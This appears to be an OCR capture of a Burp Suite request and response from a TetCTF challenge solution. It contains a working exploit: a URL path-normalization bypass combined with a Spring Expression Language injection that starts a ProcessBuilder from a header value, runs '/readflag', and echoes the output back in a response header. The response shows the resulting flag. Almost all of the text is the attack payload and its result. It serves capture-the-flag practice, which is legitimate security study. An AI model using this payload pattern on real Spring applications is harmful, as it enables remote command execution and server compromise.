 Request
Pretty Raw Hex
\n
1 GET /strategy;%2f%2e%2e%2f/validate-expression;%2f%2e%2e%2f/?condition=
T(org.springframework.web.context.request.RequestContextHolder).getRequestAttributes().getRespo
nse().setHeader(1,(T(java.util.Scanner).getConstructor(T(java.io.InputStream)).newInstance(new+
ProcessBuilder(T(org.springframework.web.context.request.RequestContextHolder).getRequestAttrib
utes().getRequest().getHeader(1)).start().getInputStream()).useDelimiter((new+String(T(java.lan
g.Character).toChars(92))).concat(new+String(T(java.lang.Character).toChars(65)))).next()))&
validation=a%3dtest HTTP/2
2 Host: java.tienbip.xyz
3 1: /readflag
4
5
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 30 Jan 2024 09:29:59 GMT
3 Content-Type: application/json;charset=UTF-8
4 1: TetCTF{ssrf`bYp4ss-sst!;W1th<3. :)}
5 Cf-Cache-Status: DYNAMIC
6 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare
E%2FBLAsSyV332fkVf8vs3JGavPZCr81EL74Dd9%2FhINWbS
j4LOShbdcUvop"}],"group":"cf-nel","max_age":6048
7 Nel: {"success_fraction":0,"report_to":"cf-nel",
8 Server: cloudflare
9 Cf-Ray: 84d8b18f9dfc5dfc-HKG
10 Alt-Svc: h3=":443"; ma=86400
11
12 false